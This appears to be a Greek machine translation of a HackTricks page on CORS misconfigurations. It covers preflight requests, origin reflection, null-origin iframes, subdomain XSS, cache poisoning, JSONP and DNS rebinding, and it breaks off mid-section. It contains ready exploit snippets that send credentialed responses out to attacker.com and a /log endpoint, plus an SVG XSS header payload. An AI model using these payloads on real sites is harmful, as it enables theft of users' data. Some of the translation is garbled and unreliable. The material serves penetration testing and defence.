50 KiB
CORS - Misconfigurations & Bypass
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

{% embed url="https://websec.nl/" %}
Τι είναι το CORS;
Ο стандарт Cross-Origin Resource Sharing (CORS) επιτρέπει στους διακομιστές να καθορίζουν ποιος μπορεί να έχει πρόσβαση στα περιουσιακά τους στοιχεία και ποιοι μέθοδοι αιτήσεων HTTP επιτρέπονται από εξωτερικές πηγές.
Μια πολιτική ίδιου προέλευσης απαιτεί ο διακομιστής που ζητά έναν πόρο και ο διακομιστής που φιλοξενεί τον πόρο να μοιράζονται το ίδιο πρωτόκολλο (π.χ., http://), όνομα τομέα (π.χ., internal-web.com), και θύρα (π.χ., 80). Σύμφωνα με αυτή την πολιτική, μόνο οι ιστοσελίδες από τον ίδιο τομέα και θύρα επιτρέπεται να έχουν πρόσβαση στους πόρους.
Η εφαρμογή της πολιτικής ίδιου προέλευσης στο πλαίσιο του http://normal-website.com/example/example.html απεικονίζεται ως εξής:
| URL που αποκτήθηκε | Επιτρέπεται η πρόσβαση; |
|---|---|
http://normal-website.com/example/ |
Ναι: Ιδιότυπο, τομέας και θύρα ταυτόσημα |
http://normal-website.com/example2/ |
Ναι: Ιδιότυπο, τομέας και θύρα ταυτόσημα |
https://normal-website.com/example/ |
Όχι: Διαφορετικό ιδιότυπο και θύρα |
http://en.normal-website.com/example/ |
Όχι: Διαφορετικός τομέας |
http://www.normal-website.com/example/ |
Όχι: Διαφορετικός τομέας |
http://normal-website.com:8080/example/ |
Όχι: Διαφορετική θύρα* |
*Ο Internet Explorer αγνοεί τον αριθμό θύρας στην επιβολή της πολιτικής ίδιου προέλευσης, επιτρέποντας έτσι αυτή την πρόσβαση.
Access-Control-Allow-Origin Header
Αυτή η κεφαλίδα μπορεί να επιτρέπει πολλές προελεύσεις, μια τιμή null, ή έναν χαρακτήρα μπαλαντέρ *. Ωστόσο, κανένας περιηγητής δεν υποστηρίζει πολλές προελεύσεις, και η χρήση του χαρακτήρα μπαλαντέρ * υπόκειται σε περιορισμούς. (Ο χαρακτήρας μπαλαντέρ πρέπει να χρησιμοποιείται μόνος του, και η χρήση του μαζί με Access-Control-Allow-Credentials: true δεν επιτρέπεται.)
Αυτή η κεφαλίδα εκδίδεται από έναν διακομιστή ως απάντηση σε ένα αίτημα πόρου διασύνδεσης που ξεκινά από μια ιστοσελίδα, με τον περιηγητή να προσθέτει αυτόματα μια κεφαλίδα Origin.
Access-Control-Allow-Credentials Header
Από προεπιλογή, οι διασυνδεδεμένες αιτήσεις γίνονται χωρίς διαπιστευτήρια όπως cookies ή την κεφαλίδα Authorization. Ωστόσο, ένας διακομιστής διασύνδεσης μπορεί να επιτρέψει την ανάγνωση της απάντησης όταν αποστέλλονται διαπιστευτήρια, ρυθμίζοντας την κεφαλίδα Access-Control-Allow-Credentials σε true.
Εάν ρυθμιστεί σε true, ο περιηγητής θα μεταδώσει διαπιστευτήρια (cookies, κεφαλίδες εξουσιοδότησης ή πιστοποιητικά πελάτη TLS).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-flight request
Κατανόηση των Προ-πτήσεων σε Διασυνοριακή Επικοινωνία
Όταν ξεκινάτε ένα διασυνοριακό αίτημα υπό συγκεκριμένες συνθήκες, όπως η χρήση μιας μη τυπικής μεθόδου HTTP (οτιδήποτε εκτός από HEAD, GET, POST), η εισαγωγή νέων κεφαλίδων, ή η χρήση μιας ειδικής τιμής κεφαλίδας Content-Type, μπορεί να απαιτείται μια προ-πτήση. Αυτό το προκαταρκτικό αίτημα, που εκμεταλλεύεται τη μέθοδο OPTIONS, έχει σκοπό να ενημερώσει τον διακομιστή για τις προθέσεις του επερχόμενου διασυνοριακού αιτήματος, συμπεριλαμβανομένων των μεθόδων HTTP και των κεφαλίδων που προτίθεται να χρησιμοποιήσει.
Το πρωτόκολλο Cross-Origin Resource Sharing (CORS) απαιτεί αυτή την προ-πτήση για να προσδιορίσει τη δυνατότητα της ζητούμενης διασυνοριακής λειτουργίας, επαληθεύοντας τις επιτρεπόμενες μεθόδους, κεφαλίδες και την αξιοπιστία της προέλευσης. Για μια λεπτομερή κατανόηση των συνθηκών που παρακάμπτουν την ανάγκη για προ-πτήση, ανατρέξτε στον εκτενή οδηγό που παρέχεται από Mozilla Developer Network (MDN).
Είναι κρίσιμο να σημειωθεί ότι η απουσία προ-πτήσης δεν αναιρεί την απαίτηση για την απάντηση να φέρει κεφαλίδες εξουσιοδότησης. Χωρίς αυτές τις κεφαλίδες, ο περιηγητής είναι ανίκανος να επεξεργαστεί την απάντηση από το διασυνοριακό αίτημα.
Σκεφτείτε την παρακάτω απεικόνιση ενός προ-πτήσης που στοχεύει στη χρήση της μεθόδου PUT μαζί με μια προσαρμοσμένη κεφαλίδα που ονομάζεται Special-Request-Header:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
Σε απάντηση, ο διακομιστής μπορεί να επιστρέψει κεφαλίδες που υποδεικνύουν τις αποδεκτές μεθόδους, την επιτρεπόμενη προέλευση και άλλες λεπτομέρειες πολιτικής CORS, όπως φαίνεται παρακάτω:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: Αυτός ο επικεφαλής καθορίζει ποιοι επικεφαλής μπορούν να χρησιμοποιηθούν κατά τη διάρκεια του πραγματικού αιτήματος. Ρυθμίζεται από τον διακομιστή για να υποδείξει τους επιτρεπόμενους επικεφαλής σε αιτήματα από τον πελάτη.Access-Control-Expose-Headers: Μέσω αυτού του επικεφαλής, ο διακομιστής ενημερώνει τον πελάτη σχετικά με ποιοι επικεφαλής μπορούν να εκτεθούν ως μέρος της απάντησης εκτός από τους απλούς επικεφαλής απάντησης.Access-Control-Max-Age: Αυτός ο επικεφαλής υποδεικνύει πόσο καιρό μπορούν να αποθηκευτούν τα αποτελέσματα ενός προ-πτήσης αιτήματος. Ο διακομιστής ρυθμίζει τον μέγιστο χρόνο, σε δευτερόλεπτα, που οι πληροφορίες που επιστρέφονται από ένα προ-πτήσης αίτημα μπορεί να επαναχρησιμοποιηθούν.Access-Control-Request-Headers: Χρησιμοποιούμενος σε προ-πτήσης αιτήματα, αυτός ο επικεφαλής ρυθμίζεται από τον πελάτη για να ενημερώσει τον διακομιστή σχετικά με ποιοι HTTP επικεφαλής θέλει να χρησιμοποιήσει ο πελάτης στο πραγματικό αίτημα.Access-Control-Request-Method: Αυτός ο επικεφαλής, που χρησιμοποιείται επίσης σε προ-πτήσης αιτήματα, ρυθμίζεται από τον πελάτη για να υποδείξει ποια HTTP μέθοδος θα χρησιμοποιηθεί στο πραγματικό αίτημα.Origin: Αυτός ο επικεφαλής ρυθμίζεται αυτόματα από τον περιηγητή και υποδεικνύει την προέλευση του διασυνοριακού αιτήματος. Χρησιμοποιείται από τον διακομιστή για να αξιολογήσει αν το εισερχόμενο αίτημα θα πρέπει να επιτραπεί ή να απορριφθεί με βάση την πολιτική CORS.
Σημειώστε ότι συνήθως (ανάλογα με τον τύπο περιεχομένου και τους επικεφαλής που έχουν ρυθμιστεί) σε ένα GET/POST αίτημα δεν αποστέλλεται κανένα προ-πτήσης αίτημα (το αίτημα αποστέλλεται άμεσα), αλλά αν θέλετε να αποκτήσετε πρόσβαση στους επικεφαλής/σώμα της απάντησης, πρέπει να περιέχει έναν επικεφαλή Access-Control-Allow-Origin που να το επιτρέπει.
Επομένως, το CORS δεν προστατεύει από CSRF (αλλά μπορεί να είναι χρήσιμο).
Τοπικά Δίκτυα Αιτήματα Προ-πτήσης αίτημα
Access-Control-Request-Local-Network: Αυτός ο επικεφαλής περιλαμβάνεται στο αίτημα του πελάτη για να δηλώσει ότι η έρευνα απευθύνεται σε πόρο τοπικού δικτύου. Λειτουργεί ως δείκτης για να ενημερώσει τον διακομιστή ότι το αίτημα προέρχεται από το τοπικό δίκτυο.Access-Control-Allow-Local-Network: Σε απάντηση, οι διακομιστές χρησιμοποιούν αυτόν τον επικεφαλή για να επικοινωνήσουν ότι ο ζητούμενος πόρος επιτρέπεται να κοινοποιηθεί σε οντότητες εκτός του τοπικού δικτύου. Λειτουργεί ως πράσινο φως για την κοινοποίηση πόρων σε διάφορα δίκτυα, διασφαλίζοντας ελεγχόμενη πρόσβαση ενώ διατηρεί τα πρωτόκολλα ασφαλείας.
Μια έγκυρη απάντηση που επιτρέπει το αίτημα τοπικού δικτύου πρέπει να έχει επίσης στην απάντηση τον επικεφαλή Access-Controls-Allow-Local_network: true:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Σημειώστε ότι η διεύθυνση IP 0.0.0.0 του linux λειτουργεί για να παρακάμψει αυτές τις απαιτήσεις για πρόσβαση στο localhost, καθώς αυτή η διεύθυνση IP δεν θεωρείται "τοπική".
Είναι επίσης δυνατό να παρακάμψετε τις απαιτήσεις Τοπικού Δικτύου αν χρησιμοποιήσετε τη δημόσια διεύθυνση IP ενός τοπικού σημείου (όπως η δημόσια IP του δρομολογητή). Διότι σε πολλές περιπτώσεις, ακόμη και αν η δημόσια IP προσπελάζεται, αν είναι από το τοπικό δίκτυο, η πρόσβαση θα παραχωρηθεί. {% endhint %}
Εκμεταλλεύσιμες κακορυθμίσεις
Έχει παρατηρηθεί ότι η ρύθμιση του Access-Control-Allow-Credentials σε true είναι προαπαιτούμενο για τις περισσότερες πραγματικές επιθέσεις. Αυτή η ρύθμιση επιτρέπει στον περιηγητή να στέλνει διαπιστευτήρια και να διαβάζει την απάντηση, ενισχύοντας την αποτελεσματικότητα της επίθεσης. Χωρίς αυτό, το όφελος από το να κάνει ο περιηγητής μια αίτηση αντί να το κάνει ο ίδιος μειώνεται, καθώς η εκμετάλλευση των cookies ενός χρήστη καθίσταται μη εφικτή.
Εξαίρεση: Εκμετάλλευση Τοποθεσίας Δικτύου ως Αυθεντικοποίηση
Υπάρχει μια εξαίρεση όπου η τοποθεσία δικτύου του θύματος λειτουργεί ως μορφή αυθεντικοποίησης. Αυτό επιτρέπει στον περιηγητή του θύματος να χρησιμοποιείται ως μεσολαβητής, παρακάμπτοντας την αυθεντικοποίηση βάσει IP για πρόσβαση σε εφαρμογές intranet. Αυτή η μέθοδος έχει ομοιότητες στην επίδραση με την DNS rebinding αλλά είναι πιο απλή στην εκμετάλλευση.
Αντανάκλαση του Origin στο Access-Control-Allow-Origin
Το σενάριο του πραγματικού κόσμου όπου η τιμή της κεφαλίδας Origin αντανάκλαται στο Access-Control-Allow-Origin είναι θεωρητικά απίθανο λόγω περιορισμών στη συνδυαστική χρήση αυτών των κεφαλίδων. Ωστόσο, οι προγραμματιστές που επιθυμούν να ενεργοποιήσουν το CORS για πολλαπλές διευθύνσεις URL μπορεί να δημιουργήσουν δυναμικά την κεφαλίδα Access-Control-Allow-Origin αντιγράφοντας την τιμή της κεφαλίδας Origin. Αυτή η προσέγγιση μπορεί να εισάγει ευπάθειες, ιδιαίτερα όταν ένας επιτιθέμενος χρησιμοποιεί ένα τομέα με όνομα σχεδιασμένο να φαίνεται νόμιμο, παραπλανώντας έτσι τη λογική επικύρωσης.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Εκμετάλλευση της null Προέλευσης
Η null προέλευση, που καθορίζεται για καταστάσεις όπως ανακατευθύνσεις ή τοπικά αρχεία HTML, κατέχει μια μοναδική θέση. Ορισμένες εφαρμογές επιτρέπουν αυτή την προέλευση για να διευκολύνουν την τοπική ανάπτυξη, επιτρέποντας ακούσια σε οποιαδήποτε ιστοσελίδα να μιμηθεί μια null προέλευση μέσω ενός sandboxed iframe, παρακάμπτοντας έτσι τους περιορισμούς CORS.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Τεχνικές Παράκαμψης Κανονικών Εκφράσεων
Όταν συναντάτε μια λίστα επιτρεπόμενων τομέων, είναι κρίσιμο να δοκιμάσετε ευκαιρίες παράκαμψης, όπως η προσθήκη του τομέα του επιτιθέμενου σε έναν επιτρεπόμενο τομέα ή η εκμετάλλευση ευπαθειών ανάληψης υποτομέων. Επιπλέον, οι κανονικές εκφράσεις που χρησιμοποιούνται για την επικύρωση τομέων μπορεί να παραβλέπουν τις λεπτομέρειες στις συμβάσεις ονοματοδοσίας τομέων, προσφέροντας περαιτέρω ευκαιρίες παράκαμψης.
Προχωρημένες Παράκαμψεις Κανονικών Εκφράσεων

Τα μοτίβα Regex συνήθως επικεντρώνονται σε αλφαριθμητικούς χαρακτήρες, τελείες (.) και παύλες (-), παραβλέποντας άλλες δυνατότητες. Για παράδειγμα, ένα όνομα τομέα που έχει σχεδιαστεί για να περιλαμβάνει χαρακτήρες που ερμηνεύονται διαφορετικά από τους περιηγητές και τα μοτίβα regex μπορεί να παρακάμψει τους ελέγχους ασφαλείας. Η διαχείριση των χαρακτήρων υπογράμμισης από τους Safari, Chrome και Firefox σε υποτομείς δείχνει πώς τέτοιες διαφορές μπορούν να εκμεταλλευτούν για να παρακάμψουν τη λογική επικύρωσης τομέα.
Για περισσότερες πληροφορίες και ρυθμίσεις αυτού του ελέγχου παράκαμψης: https://www.corben.io/advanced-cors-techniques/ και https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
Από XSS μέσα σε έναν υποτομέα
Οι προγραμματιστές συχνά εφαρμόζουν αμυντικούς μηχανισμούς για να προστατευτούν από την εκμετάλλευση CORS, επιτρέποντας μόνο σε επιτρεπόμενους τομείς να ζητούν πληροφορίες. Παρά αυτές τις προφυλάξεις, η ασφάλεια του συστήματος δεν είναι αλάνθαστη. Η παρουσία ακόμη και ενός μόνο ευάλωτου υποτομέα μέσα στους επιτρεπόμενους τομείς μπορεί να ανοίξει την πόρτα για εκμετάλλευση CORS μέσω άλλων ευπαθειών, όπως το XSS (Cross-Site Scripting).
Για να το εικονογραφήσουμε, εξετάστε το σενάριο όπου ένας τομέας, requester.com, είναι επιτρεπόμενος να έχει πρόσβαση σε πόρους από έναν άλλο τομέα, provider.com. Η διαμόρφωση στην πλευρά του διακομιστή μπορεί να φαίνεται κάπως έτσι:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
Σε αυτή τη ρύθμιση, όλα τα υποτομείς του requester.com επιτρέπεται να έχουν πρόσβαση. Ωστόσο, αν ένας υποτομέας, ας πούμε sub.requester.com, έχει παραβιαστεί με μια ευπάθεια XSS, ένας επιτιθέμενος μπορεί να εκμεταλλευτεί αυτή την αδυναμία. Για παράδειγμα, ένας επιτιθέμενος με πρόσβαση στο sub.requester.com θα μπορούσε να εκμεταλλευτεί την ευπάθεια XSS για να παρακάμψει τις πολιτικές CORS και να αποκτήσει κακόβουλη πρόσβαση σε πόρους στο provider.com.
Δηλητηρίαση cache από την πλευρά του διακομιστή
Είναι πιθανό ότι εκμεταλλευόμενοι τη δηλητηρίαση cache από την πλευρά του διακομιστή μέσω έγχυσης HTTP header, μπορεί να προκληθεί μια αποθηκευμένη ευπάθεια Cross-Site Scripting (XSS). Αυτό το σενάριο εκτυλίσσεται όταν μια εφαρμογή αποτυγχάνει να καθαρίσει το header Origin από παράνομες χαρακτήρες, δημιουργώντας μια ευπάθεια ιδιαίτερα για τους χρήστες του Internet Explorer και του Edge. Αυτοί οι περιηγητές θεωρούν το (0x0d) ως έγκυρο τερματιστή HTTP header, οδηγώντας σε ευπάθειες έγχυσης HTTP header.
Σκεφτείτε το παρακάτω αίτημα όπου το header Origin είναι παραποιημένο:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer και Edge ερμηνεύουν την απάντηση ως:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
Ενώ η άμεση εκμετάλλευση αυτής της ευπάθειας με την αποστολή ενός κακοδιαμορφωμένου κεφαλίδας από έναν φυλλομετρητή ιστού δεν είναι εφικτή, ένα κατασκευασμένο αίτημα μπορεί να παραχθεί χειροκίνητα χρησιμοποιώντας εργαλεία όπως το Burp Suite. Αυτή η μέθοδος θα μπορούσε να οδηγήσει σε μια προσωρινή αποθήκευση στον διακομιστή που αποθηκεύει την απόκριση και ακούσια να την εξυπηρετεί σε άλλους. Ο κατασκευασμένος φορτίο στοχεύει να αλλάξει το σύνολο χαρακτήρων της σελίδας σε UTF-7, μια κωδικοποίηση χαρακτήρων που συχνά σχετίζεται με ευπάθειες XSS λόγω της ικανότητάς της να κωδικοποιεί χαρακτήρες με τρόπο που μπορεί να εκτελείται ως σενάριο σε ορισμένα συμφραζόμενα.
Για περαιτέρω ανάγνωση σχετικά με τις αποθηκευμένες ευπάθειες XSS, δείτε PortSwigger.
Σημείωση: Η εκμετάλλευση ευπαθειών έγχυσης κεφαλίδων HTTP, ιδιαίτερα μέσω δηλητηρίασης προσωρινής μνήμης στον διακομιστή, υπογραμμίζει τη ζωτική σημασία της επικύρωσης και απολύμανσης όλων των εισερχόμενων δεδομένων από τους χρήστες, συμπεριλαμβανομένων των κεφαλίδων HTTP. Χρησιμοποιείτε πάντα ένα ισχυρό μοντέλο ασφάλειας που περιλαμβάνει επικύρωση εισόδου για την αποφυγή τέτοιων ευπαθειών.
Δηλητηρίαση προσωρινής μνήμης πλευράς πελάτη
Σε αυτό το σενάριο, παρατηρείται μια περίπτωση μιας ιστοσελίδας που ανακλά το περιεχόμενο μιας προσαρμοσμένης κεφαλίδας HTTP χωρίς σωστή κωδικοποίηση. Συγκεκριμένα, η ιστοσελίδα ανακλά το περιεχόμενο που περιλαμβάνεται σε μια κεφαλίδα X-User-id, η οποία θα μπορούσε να περιλαμβάνει κακόβουλο JavaScript, όπως αποδεικνύεται από το παράδειγμα όπου η κεφαλίδα περιέχει μια ετικέτα SVG σχεδιασμένη να εκτελεί κώδικα JavaScript κατά την φόρτωση.
Οι πολιτικές Cross-Origin Resource Sharing (CORS) επιτρέπουν την αποστολή προσαρμοσμένων κεφαλίδων. Ωστόσο, χωρίς η απόκριση να αποδίδεται άμεσα από τον φυλλομετρητή λόγω περιορισμών CORS, η χρησιμότητα μιας τέτοιας έγχυσης μπορεί να φαίνεται περιορισμένη. Το κρίσιμο σημείο προκύπτει όταν εξετάζεται η συμπεριφορά της προσωρινής μνήμης του φυλλομετρητή. Εάν η κεφαλίδα Vary: Origin δεν καθορίζεται, καθίσταται δυνατή η προσωρινή αποθήκευση της κακόβουλης απόκρισης από τον φυλλομετρητή. Στη συνέχεια, αυτή η προσωρινά αποθηκευμένη απόκριση θα μπορούσε να αποδοθεί άμεσα κατά την πλοήγηση στη διεύθυνση URL, παρακάμπτοντας την ανάγκη για άμεση απόδοση κατά την αρχική αίτηση. Αυτός ο μηχανισμός ενισχύει την αξιοπιστία της επίθεσης εκμεταλλευόμενος την προσωρινή μνήμη πλευράς πελάτη.
Για να απεικονιστεί αυτή η επίθεση, παρέχεται ένα παράδειγμα JavaScript, σχεδιασμένο να εκτελείται στο περιβάλλον μιας ιστοσελίδας, όπως μέσω ενός JSFiddle. Αυτό το σενάριο εκτελεί μια απλή ενέργεια: στέλνει ένα αίτημα σε μια καθορισμένη διεύθυνση URL με μια προσαρμοσμένη κεφαλίδα που περιέχει το κακόβουλο JavaScript. Μετά την επιτυχή ολοκλήρωση του αιτήματος, προσπαθεί να πλοηγηθεί στη στοχευμένη διεύθυνση URL, ενδεχομένως ενεργοποιώντας την εκτέλεση του εγχυμένου σεναρίου εάν η απόκριση έχει αποθηκευτεί στην προσωρινή μνήμη χωρίς σωστή διαχείριση της κεφαλίδας Vary: Origin.
Ακολουθεί μια συνοπτική ανάλυση του JavaScript που χρησιμοποιείται για την εκτέλεση αυτής της επίθεσης:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, γνωστό και ως Cross-Site Script Inclusion, είναι ένας τύπος ευπάθειας που εκμεταλλεύεται το γεγονός ότι η Πολιτική Ίδιων Προελεύσεων (SOP) δεν ισχύει όταν περιλαμβάνονται πόροι χρησιμοποιώντας την ετικέτα script. Αυτό συμβαίνει επειδή τα σενάρια πρέπει να μπορούν να περιλαμβάνονται από διαφορετικά domains. Αυτή η ευπάθεια επιτρέπει σε έναν επιτιθέμενο να έχει πρόσβαση και να διαβάσει οποιοδήποτε περιεχόμενο έχει συμπεριληφθεί χρησιμοποιώντας την ετικέτα script.
Αυτή η ευπάθεια γίνεται ιδιαίτερα σημαντική όταν πρόκειται για δυναμικό JavaScript ή JSONP (JSON με Padding), ειδικά όταν χρησιμοποιούνται πληροφορίες ambient-authority όπως τα cookies για την αυθεντικοποίηση. Όταν ζητείται ένας πόρος από έναν διαφορετικό host, τα cookies περιλαμβάνονται, καθιστώντας τα προσβάσιμα στον επιτιθέμενο.
Για να κατανοήσετε καλύτερα και να μετριάσετε αυτήν την ευπάθεια, μπορείτε να χρησιμοποιήσετε το plugin BurpSuite που είναι διαθέσιμο στο https://github.com/kapytein/jsonp. Αυτό το plugin μπορεί να βοηθήσει στην αναγνώριση και την αντιμετώπιση πιθανών ευπαθειών XSSI στις διαδικτυακές σας εφαρμογές.
Διαβάστε περισσότερα για τους διαφορετικούς τύπους XSSI και πώς να τους εκμεταλλευτείτε εδώ.
Δοκιμάστε να προσθέσετε μια callback παράμετρο στο αίτημα. Ίσως η σελίδα να έχει προετοιμαστεί για να στείλει τα δεδομένα ως JSONP. Σε αυτή την περίπτωση, η σελίδα θα στείλει πίσω τα δεδομένα με Content-Type: application/javascript, το οποίο θα παρακάμψει την πολιτική CORS.
Easy (useless?) bypass
Ένας τρόπος για να παρακάμψετε τον περιορισμό Access-Control-Allow-Origin είναι να ζητήσετε από μια διαδικτυακή εφαρμογή να κάνει ένα αίτημα εκ μέρους σας και να στείλει πίσω την απάντηση. Ωστόσο, σε αυτό το σενάριο, τα διαπιστευτήρια του τελικού θύματος δεν θα σταλούν καθώς το αίτημα γίνεται σε διαφορετικό domain.
- CORS-escape: Αυτό το εργαλείο παρέχει έναν proxy που προωθεί το αίτημά σας μαζί με τις κεφαλίδες του, ενώ ταυτόχρονα παραποιεί την κεφαλίδα Origin για να ταιριάζει με το ζητούμενο domain. Αυτό παρακάμπτει αποτελεσματικά την πολιτική CORS. Ακολουθεί ένα παράδειγμα χρήσης με XMLHttpRequest:
- simple-cors-escape: Αυτό το εργαλείο προσφέρει μια εναλλακτική προσέγγιση για την προώθηση αιτημάτων. Αντί να περάσει το αίτημά σας όπως είναι, ο server κάνει το δικό του αίτημα με τις καθορισμένες παραμέτρους.
Iframe + Popup Bypass
Μπορείτε να παρακάμψετε τους ελέγχους CORS όπως e.origin === window.origin δημιουργώντας ένα iframe και από αυτό να ανοίξετε ένα νέο παράθυρο. Περισσότερες πληροφορίες στη σελίδα που ακολουθεί:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
DNS Rebinding via TTL
Η επανασύνδεση DNS μέσω TTL είναι μια τεχνική που χρησιμοποιείται για να παρακάμψει ορισμένα μέτρα ασφαλείας μέσω της χειραγώγησης των DNS records. Να πώς λειτουργεί:
- Ο επιτιθέμενος δημιουργεί μια διαδικτυακή σελίδα και κάνει το θύμα να την επισκεφθεί.
- Ο επιτιθέμενος αλλάζει στη συνέχεια το DNS (IP) του δικού του domain ώστε να δείχνει στη διαδικτυακή σελίδα του θύματος.
- Ο περιηγητής του θύματος αποθηκεύει την απάντηση DNS, η οποία μπορεί να έχει μια τιμή TTL (Time to Live) που υποδεικνύει πόσο καιρό θα πρέπει να θεωρείται έγκυρο το DNS record.
- Όταν λήξει το TTL, ο περιηγητής του θύματος κάνει ένα νέο αίτημα DNS, επιτρέποντας στον επιτιθέμενο να εκτελέσει κώδικα JavaScript στη σελίδα του θύματος.
- Διατηρώντας τον έλεγχο της IP του θύματος, ο επιτιθέμενος μπορεί να συγκεντρώσει πληροφορίες από το θύμα χωρίς να στείλει κανένα cookie στον server του θύματος.
Είναι σημαντικό να σημειωθεί ότι οι περιηγητές διαθέτουν μηχανισμούς caching που μπορεί να αποτρέψουν την άμεση κατάχρηση αυτής της τεχνικής, ακόμη και με χαμηλές τιμές TTL.
Η επανασύνδεση DNS μπορεί να είναι χρήσιμη για την παράκαμψη ρητών ελέγχων IP που εκτελούνται από το θύμα ή για σενάρια όπου ένας χρήστης ή bot παραμένει στην ίδια σελίδα για παρατεταμένο χρονικό διάστημα, επιτρέποντας την λήξη της cache.
Αν χρειάζεστε έναν γρήγορο τρόπο για να καταχραστείτε την επανασύνδεση DNS, μπορείτε να χρησιμοποιήσετε υπηρεσίες όπως https://lock.cmpxchg8b.com/rebinder.html.
Για να εκτελέσετε τον δικό σας server επανασύνδεσης DNS, μπορείτε να χρησιμοποιήσετε εργαλεία όπως το DNSrebinder (https://github.com/mogwailabs/DNSrebinder). Αυτό περιλαμβάνει την έκθεση της τοπικής θύρας 53/udp, τη δημιουργία ενός A record που δείχνει σε αυτό (π.χ., ns.example.com) και τη δημιουργία ενός NS record που δείχνει στο προηγουμένως δημιουργηθέν A subdomain (π.χ., ns.example.com). Οποιοδήποτε subdomain του ns.example.com θα επιλυθεί από τον host σας.
Μπορείτε επίσης να εξερευνήσετε έναν δημόσια λειτουργούντα server στο http://rebind.it/singularity.html για περαιτέρω κατανόηση και πειραματισμό.
DNS Rebinding via DNS Cache Flooding
Η επανασύνδεση DNS μέσω πλημμύρας cache DNS είναι μια άλλη τεχνική που χρησιμοποιείται για να παρακάμψει τον μηχανισμό caching των περιηγητών και να αναγκάσει ένα δεύτερο αίτημα DNS. Να πώς λειτουργεί:
- Αρχικά, όταν το θύμα κάνει ένα αίτημα DNS, απαντάται με τη διεύθυνση IP του επιτιθέμενου.
- Για να παρακάμψει την άμυνα caching, ο επιτιθέμενος εκμεταλλεύεται έναν service worker. Ο service worker πλημμυρίζει την cache DNS, η οποία διαγράφει αποτελεσματικά το αποθηκευμένο όνομα server του επιτιθέμενου.
